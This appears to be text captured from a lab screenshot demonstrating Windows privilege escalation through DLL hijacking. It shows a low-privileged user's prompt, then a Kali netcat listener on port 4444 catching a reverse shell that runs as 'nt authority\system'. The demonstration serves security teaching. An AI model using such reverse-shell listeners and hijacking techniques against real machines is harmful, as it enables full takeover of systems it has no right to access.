 Privilege Escalation via DLL Hijacking
Select Command Prompt
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Users\mac>whoami
desktop-oker68e\mac
whoami@kali: ~/Desktop
File Actions Edit View Help
whoami@kali: ~/Desktop × whoami@kali: ~/Desktop ×
┌──(whoami㉿kali)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.16.242.133] from (UNKNOWN) [172.16.242.134] 51081
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>